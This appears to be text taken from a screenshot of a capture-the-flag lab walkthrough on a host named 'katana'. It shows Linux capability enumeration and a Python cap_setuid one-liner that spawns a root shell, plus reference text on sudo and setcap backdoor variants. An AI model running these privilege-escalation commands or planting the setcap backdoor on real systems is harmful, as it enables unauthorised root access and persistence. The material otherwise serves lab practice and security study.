 katana@katana:/tmp$ getcap -r / 2>/dev/null
getcap -r / 2>/dev/null
/usr/bin/ping = cap_net_raw+ep
/usr/bin/python2.7 = cap_setuid+ep
katana@katana:/tmp$ ./python -c 'import os; os.setuid(0); os.system("/bin/sh"
)'
./python -c 'import os; os.setuid(0); os.system("/bin/sh")'
bash: ./python: No such file or directory
katana@katana:/tmp$ python -c 'import os; os.setuid(0); os.system("/bin/sh")'
python -c 'import os; os.setuid(0); os.system("/bin/sh")'
# id
id
uid=0(root) gid=1000(katana) groups=1000(katana),24(cdrom),25(floppy),29(audi
o),30(dip),44(video),46(plugdev),109(netdev)
# whoami
whoami
root
#
./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo python -c 'import os; os.system("/bin/sh")'
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the capability set, it can
be used as a backdoor to maintain privileged access by manipulating its own process UID.
cp $(which python) .
sudo setcap cap_setuid+ep python
./python -c 'import os; os.setuid(0); os.system("/bin/sh")'